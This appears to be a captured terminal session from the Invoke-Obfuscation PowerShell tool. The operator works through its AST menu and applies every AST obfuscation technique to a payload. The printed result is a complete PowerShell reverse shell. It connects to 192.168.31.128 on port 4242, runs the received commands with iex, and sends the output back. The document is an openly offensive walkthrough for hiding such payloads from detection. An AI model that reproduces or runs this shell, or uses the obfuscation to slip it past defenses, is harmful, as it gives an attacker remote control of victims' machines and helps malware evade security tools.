 Choose one of the below options:
[*] TOKEN Obfuscate PowerShell command Tokens
[*] AST Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING Obfuscate entire command as a String
[*] ENCODING Obfuscate entire command via Encoding
[*] COMPRESS Convert entire command to one-liner and Compress
[*] LAUNCHER Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation> AST
Choose one of the below AST options:
[*] AST\NamedAttributeArgumentAst Obfuscate NamedAttributeArgumentAst nodes
[*] AST\ParamBlockAst Obfuscate ParamBlockAst nodes
[*] AST\ScriptBlockAst Obfuscate ScriptBlockAst nodes
[*] AST\AttributeAst Obfuscate AttributeAst nodes
[*] AST\BinaryExpressionAst Obfuscate BinaryExpressionAst nodes
[*] AST\HashtableAst Obfuscate HashtableAst nodes
[*] AST\CommandAst Obfuscate CommandAst nodes
[*] AST\AssignmentStatementAst Obfuscate AssignmentStatementAst nodes
[*] AST\TypeExpressionAst Obfuscate TypeExpressionAst nodes
[*] AST\TypeConstraintAst Obfuscate TypeConstraintAst nodes
[*] AST\ALL Select All choices from above
Invoke-Obfuscation\AST> ALL
Choose one of the below AST\All options to APPLY to current payload:
[*] AST\ALL\1 Execute ALL Ast obfuscation techniques
Invoke-Obfuscation\AST\All> 1
Executed:
CLI: AST\All\1
FULL: Out-ObfuscatedAst -ScriptBlock $ScriptBlock
Result:
Set-Variable -Name client -Value (New-Object System.Net.Sockets.TCPClient('192.168.31.128',4242));Set-Variable -Name stream -Value ($client.GetStream());[by
te[]]$bytes = 0..65535|%{0};while((Set-Variable -Name i -Value ($stream.Read($bytes, 0, $bytes.Length))) -ne 0){;Set-Variable -Name data -Value ((New-Object
-TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i));Set-Variable -Name sendback -Value (iex $data 2>&1 | Out-String );Set-Variable -Name sendback
2 -Value ($sendback + 'PS ' + (pwd).Path + '> ');Set-Variable -Name sendbyte -Value (([text.encoding]::ASCII).GetBytes($sendback2));$stream.Write($sendbyte,
0,$sendbyte.Length);$stream.Flush()};$client.Close()